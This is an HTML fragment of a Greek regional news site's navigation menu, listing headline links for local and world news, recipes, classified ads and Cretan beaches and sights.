                        <a href="https://faistosnews.gr/larisa-tragodia-me-nekri-29chroni-ypaxiomatiko-tis-polemikis-aeroporias/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Λαρίσα: Τραγωδία με νεκρή 29χρονη υπαξιωματικό της Πολεμικής Αεροπορίας" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/dead-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Λαρίσα: Τραγωδία με νεκρή 29χρονη υπαξιωματικό της Πολεμικής Αεροπορίας 14"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/larisa-tragodia-me-nekri-29chroni-ypaxiomatiko-tis-polemikis-aeroporias/">Λαρίσα: Τραγωδία με νεκρή 29χρονη υπαξιωματικό της Πολεμικής Αεροπορίας</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/lesvos-vythistike-ploio-me-14-atoma-pliroma-megali-epicheirisi-sto-simeio-anemoi-pano-apo-8-mpofor-stin-periochi/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Λέσβος: Βυθίστηκε πλοίο με 14 άτομα πλήρωμα &#8211; Μεγάλη επιχείρηση στο σημείο, άνεμοι πάνω από 8 μποφόρ στην περιοχή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/limeniko-1024x683.jpg.webp" data-lazy-src="" srcset="[data-uri]" title="Λέσβος: Βυθίστηκε πλοίο με 14 άτομα πλήρωμα - Μεγάλη επιχείρηση στο σημείο, άνεμοι πάνω από 8 μποφόρ στην περιοχή 15"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/lesvos-vythistike-ploio-me-14-atoma-pliroma-megali-epicheirisi-sto-simeio-anemoi-pano-apo-8-mpofor-stin-periochi/">Λέσβος: Βυθίστηκε πλοίο με 14 άτομα πλήρωμα &#8211; Μεγάλη επιχείρηση στο σημείο, άνεμοι πάνω από 8 μποφόρ στην περιοχή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/aeroplano-prokalese-mpotiliarisma-stin-attiki-odo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αεροπλάνο προκάλεσε μποτιλιάρισμα στην Αττική οδό" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/aeroplano_attiki_odos_ekam2-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Αεροπλάνο προκάλεσε μποτιλιάρισμα στην Αττική οδό 16"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/aeroplano-prokalese-mpotiliarisma-stin-attiki-odo/">Αεροπλάνο προκάλεσε μποτιλιάρισμα στην Αττική οδό</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kakokairia-oliver-poy-yparchei-apagoreytiko-apoploy/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κακοκαιρία Oliver: Πού υπάρχει απαγορευτικό απόπλου" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/ploio-peiraias1-1024x683.jpg.webp" data-lazy-src="" srcset="[data-uri]" title="Κακοκαιρία Oliver: Πού υπάρχει απαγορευτικό απόπλου 17"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kakokairia-oliver-poy-yparchei-apagoreytiko-apoploy/">Κακοκαιρία Oliver: Πού υπάρχει απαγορευτικό απόπλου</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kampanaki-ton-eidikon-gia-toys-korioys-anthektikoi-sta-entomoktona-exaplonontai-stin-ellada/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="«Καμπανάκι» των ειδικών για τους κοριούς  -«Ανθεκτικοί στα εντομοκτόνα, εξαπλώνονται στην Ελλάδα»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/korios1-1024x683-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="«Καμπανάκι» των ειδικών για τους κοριούς -«Ανθεκτικοί στα εντομοκτόνα, εξαπλώνονται στην Ελλάδα» 18"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kampanaki-ton-eidikon-gia-toys-korioys-anthektikoi-sta-entomoktona-exaplonontai-stin-ellada/">«Καμπανάκι» των ειδικών για τους κοριούς  -«Ανθεκτικοί στα εντομοκτόνα, εξαπλώνονται στην Ελλάδα»</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-23143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23143 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/kosmos/">Κόσμος</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/lekkas-stin-konstantinoypoli-perimenoyme-megalo-seismo-kindyneyei-i-agia-sofia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/agia-sofia-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία 19"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/lekkas-stin-konstantinoypoli-perimenoyme-megalo-seismo-kindyneyei-i-agia-sofia/">Λέκκας: Στην Κωνσταντινούπολη περιμένουμε μεγάλο σεισμό, κινδυνεύει η Αγία Σοφία</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/egklima-poy-thymizei-glyka-nera-me-plirose-30-000-eyro-gia-na-skotoso-ti-gynaika-toy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Έγκλημα που θυμίζει Γλυκά Νερά: «Με πλήρωσε 30.000 ευρώ για να σκοτώσω τη γυναίκα του»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/ezgif.com-webp-to-jpg-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Έγκλημα που θυμίζει Γλυκά Νερά: «Με πλήρωσε 30.000 ευρώ για να σκοτώσω τη γυναίκα του» 20"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/egklima-poy-thymizei-glyka-nera-me-plirose-30-000-eyro-gia-na-skotoso-ti-gynaika-toy/">Έγκλημα που θυμίζει Γλυκά Νερά: «Με πλήρωσε 30.000 ευρώ για να σκοτώσω τη γυναίκα του»</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/toyrkia-montelo-kai-i-15chroni-koris-tis-vrethikan-nekres-se-gkremo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τουρκία: Μοντέλο και η 15χρονη κόρης της βρέθηκαν νεκρές σε γκρεμό" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/montelo-nekri-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Τουρκία: Μοντέλο και η 15χρονη κόρης της βρέθηκαν νεκρές σε γκρεμό 21"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/toyrkia-montelo-kai-i-15chroni-koris-tis-vrethikan-nekres-se-gkremo/">Τουρκία: Μοντέλο και η 15χρονη κόρης της βρέθηκαν νεκρές σε γκρεμό</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/ieroysalim-i-stigmi-tis-epithesis-sti-stasi-toy-leoforeioy-vinteo-ntokoymento/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ιερουσαλήμ: Η στιγμή της επίθεσης στη στάση του λεωφορείου – Βίντεο ντοκουμέντο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/palestini-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ιερουσαλήμ: Η στιγμή της επίθεσης στη στάση του λεωφορείου – Βίντεο ντοκουμέντο 22"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/ieroysalim-i-stigmi-tis-epithesis-sti-stasi-toy-leoforeioy-vinteo-ntokoymento/">Ιερουσαλήμ: Η στιγμή της επίθεσης στη στάση του λεωφορείου – Βίντεο ντοκουμέντο</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/apokalypsi-vomva-kai-stin-agglia-poioi-rotisan-gia-to-chroma-toy-dermatos-toy-mikroy-prigkipa-artsi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αποκάλυψη βόμβα και στην Αγγλία – Ποιοι ρώτησαν για το χρώμα του δέρματος του μικρού πρίγκιπα Άρτσι" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/harry-meghan-william-kate-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Αποκάλυψη βόμβα και στην Αγγλία – Ποιοι ρώτησαν για το χρώμα του δέρματος του μικρού πρίγκιπα Άρτσι 23"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/apokalypsi-vomva-kai-stin-agglia-poioi-rotisan-gia-to-chroma-toy-dermatos-toy-mikroy-prigkipa-artsi/">Αποκάλυψη βόμβα και στην Αγγλία – Ποιοι ρώτησαν για το χρώμα του δέρματος του μικρού πρίγκιπα Άρτσι</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/glypta-toy-parthenona-i-elliniki-tragodia-toy-risi-soynak/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Γλυπτά του Παρθενώνα: «Η ελληνική τραγωδία του Ρίσι Σούνακ»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/soynak-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Γλυπτά του Παρθενώνα: «Η ελληνική τραγωδία του Ρίσι Σούνακ» 24"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/glypta-toy-parthenona-i-elliniki-tragodia-toy-risi-soynak/">Γλυπτά του Παρθενώνα: «Η ελληνική τραγωδία του Ρίσι Σούνακ»</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/tailandi-gampros-aytoktonise-afoy-skotose-nyfi-pethera-kai-koyniada-sto-glenti-toy-gamoy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ταϊλάνδη: Γαμπρός αυτοκτόνησε αφού σκότωσε νύφη, πεθερά και κουνιάδα στο γλέντι του γάμου" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/oplo-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ταϊλάνδη: Γαμπρός αυτοκτόνησε αφού σκότωσε νύφη, πεθερά και κουνιάδα στο γλέντι του γάμου 25"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/tailandi-gampros-aytoktonise-afoy-skotose-nyfi-pethera-kai-koyniada-sto-glenti-toy-gamoy/">Ταϊλάνδη: Γαμπρός αυτοκτόνησε αφού σκότωσε νύφη, πεθερά και κουνιάδα στο γλέντι του γάμου</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/i-sygkinitiki-epanasyndesi-tis-emilia-me-ti-giagia-tis-epeita-apo-49-imeres-omireias-sti-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Η συγκινητική επανασύνδεση της Εμίλια με τη γιαγιά της έπειτα από 49 ημέρες ομηρείας στη Γάζα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/polemos-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Η συγκινητική επανασύνδεση της Εμίλια με τη γιαγιά της έπειτα από 49 ημέρες ομηρείας στη Γάζα 26"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/i-sygkinitiki-epanasyndesi-tis-emilia-me-ti-giagia-tis-epeita-apo-49-imeres-omireias-sti-gaza/">Η συγκινητική επανασύνδεση της Εμίλια με τη γιαγιά της έπειτα από 49 ημέρες ομηρείας στη Γάζα</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kina-pelates-soyper-market-echasan-ti-gi-kato-apo-ta-podia-toys/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κίνα: Πελάτες σούπερ μάρκετ έχασαν τη γη κάτω από τα πόδια τους" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/kina-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Κίνα: Πελάτες σούπερ μάρκετ έχασαν τη γη κάτω από τα πόδια τους 27"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kina-pelates-soyper-market-echasan-ti-gi-kato-apo-ta-podia-toys/">Κίνα: Πελάτες σούπερ μάρκετ έχασαν τη γη κάτω από τα πόδια τους</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-23154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23154 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/syntages/">Συνταγές</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="16" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kolokythokeftedes-me-feta/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κολοκυθοκεφτέδες ΜΕ ΦΕΤΑ από τόν Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/01/kolokithokeftedes-1040x1300-1.webp" data-lazy-src="" srcset="[data-uri]" title="Κολοκυθοκεφτέδες ΜΕ ΦΕΤΑ από τόν Βασίλη Πατσή 28"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kolokythokeftedes-me-feta/">Κολοκυθοκεφτέδες ΜΕ ΦΕΤΑ από τόν Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mprizoles-laimoy-me-saltsa-moystarda-meli-kai-skordo-apo-ton-vasili-patsi/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μπριζόλες λαιμού με σάλτσα μουστάρδα μέλι και σκόρδο.  Από τόν Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/12/mpizoles.webp" data-lazy-src="" srcset="[data-uri]" title="Μπριζόλες λαιμού με σάλτσα μουστάρδα μέλι και σκόρδο. Από τόν Βασίλη Πατσή 29"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mprizoles-laimoy-me-saltsa-moystarda-meli-kai-skordo-apo-ton-vasili-patsi/">Μπριζόλες λαιμού με σάλτσα μουστάρδα μέλι και σκόρδο.  Από τόν Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/pos-na-ftiaxete-to-zesto-glyko-krasi-ton-christoygennon/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Πώς να φτιάξετε το ζεστό γλυκό κρασί των Χριστουγέννων" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/12/glyko-krasi-xristougenon-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Πώς να φτιάξετε το ζεστό γλυκό κρασί των Χριστουγέννων 30"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/pos-na-ftiaxete-to-zesto-glyko-krasi-ton-christoygennon/">Πώς να φτιάξετε το ζεστό γλυκό κρασί των Χριστουγέννων</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/revythia-me-zymarika-kai-ntomata/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ρεβύθια με ζυμαρικά ΚΑΙ ΝΤΟΜΑΤΑ από τόν Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/revithia-me-makaronia.webp" data-lazy-src="" srcset="[data-uri]" title="Ρεβύθια με ζυμαρικά ΚΑΙ ΝΤΟΜΑΤΑ από τόν Βασίλη Πατσή 31"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/revythia-me-zymarika-kai-ntomata/">Ρεβύθια με ζυμαρικά ΚΑΙ ΝΤΟΜΑΤΑ από τόν Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/53940-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Επτάζυμος ντάκος με ψητή ντομάτα, κρέμα φέτας και καπνιστή πανσέτα από τον Βασίλη Πατσή." loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/IMG_3287-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Επτάζυμος ντάκος με ψητή ντομάτα, κρέμα φέτας και καπνιστή πανσέτα από τον Βασίλη Πατσή. 32"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/53940-2/">Επτάζυμος ντάκος με ψητή ντομάτα, κρέμα φέτας και καπνιστή πανσέτα από τον Βασίλη Πατσή.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/tarta-me-4-tyria-krema-galaktos-kai-karydia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τάρτα με 4 τυριά, κρέμα γάλακτος και καρύδια" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/tarta-me-4-tiria-kai-karidia1-430x575-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Τάρτα με 4 τυριά, κρέμα γάλακτος και καρύδια 33"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/tarta-me-4-tyria-krema-galaktos-kai-karydia/">Τάρτα με 4 τυριά, κρέμα γάλακτος και καρύδια</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kotopoylo-krasato-kokkinisto-toy-vasili-patsi/"><div class="thumbnail-container size-500 "><img width="257" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Κοτόπουλο κρασάτο κοκκινιστό του Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/images-257x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Κοτόπουλο κρασάτο κοκκινιστό του Βασίλη Πατσή 34"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kotopoylo-krasato-kokkinisto-toy-vasili-patsi/">Κοτόπουλο κρασάτο κοκκινιστό του Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mia-foveri-syntagi-apo-ton-vasili-patsi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μια φοβερή συνταγή απο τον Βασίλη Πατσή" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/syntagi-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μια φοβερή συνταγή απο τον Βασίλη Πατσή 35"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mia-foveri-syntagi-apo-ton-vasili-patsi/">Μια φοβερή συνταγή απο τον Βασίλη Πατσή</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/etsi-tha-petychete-tis-pio-traganes-tiganites-patates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Έτσι θα πετύχετε τις πιο τραγανές τηγανητές πατάτες" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/02/604-1-696x348-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Έτσι θα πετύχετε τις πιο τραγανές τηγανητές πατάτες 36"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/etsi-tha-petychete-tis-pio-traganes-tiganites-patates/">Έτσι θα πετύχετε τις πιο τραγανές τηγανητές πατάτες</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-32386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32386 bgnav" data-item-row="default" ><a href="#">ΜΕΣΣΑΡΙΤΙΚΕΣ ΑΓΓΕΛΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-33947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33947 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/aggelies-ergasias/">Αγγελίες Εργασίας</a></li>
	<li id="menu-item-33948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33948 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/aggelies-zitisis/">Αγγελίες Ζήτησης</a></li>
	<li id="menu-item-33949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33949 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/aggelies-polisis/">Αγγελίες Πώλησης</a></li>
	<li id="menu-item-32807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32807 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/diafores-aggelies/">Διάφορες Αγγελίες</a></li>
	<li id="menu-item-33455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33455 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/dimosieysi-aggelias-ergasias-dorean/">ΔΗΜΟΣΙΕΥΣΗ ΑΓΓΕΛΙΑΣ ΔΩΡΕΑΝ</a></li>
</ul>
</li>
<li id="menu-item-23125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23125 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/wonderful-crete/">Wonderful Crete</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="27" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/paralia-matala/"><div class="thumbnail-container size-500 "><img width="298" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="matala1" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2019/02/matala1.jpg" data-lazy-src="" srcset="[data-uri]" title="Παραλία Μάταλα 37"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/paralia-matala/">Παραλία Μάταλα</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/paralia-listis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Παραλία Ληστής" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/06/paralia-listis-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Παραλία Ληστής 38"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/paralia-listis/">Παραλία Ληστής</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anakalypse-to-grafiko-rethymno/"><div class="thumbnail-container size-500 "><img width="300" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ανακαλύψτε το γραφικό Ρέθυμνο." loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/06/kriti-3-300x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ανακαλύψτε το γραφικό Ρέθυμνο. 39"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/anakalypse-to-grafiko-rethymno/">Ανακαλύψτε το γραφικό Ρέθυμνο.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/i-kriti-exei-ton-diko-tis-mikro-epigeio-paradeiso-foto/"><div class="thumbnail-container size-500 "><img width="315" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Η Κρήτη έχει τον δικό της μικρό επίγειο παράδεισο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/05/faragi-kriti.jpg" data-lazy-src="" srcset="[data-uri]" title="Η Κρήτη έχει τον δικό της μικρό επίγειο παράδεισο 40"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/i-kriti-exei-ton-diko-tis-mikro-epigeio-paradeiso-foto/">Η Κρήτη έχει τον δικό της μικρό επίγειο παράδεισο</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
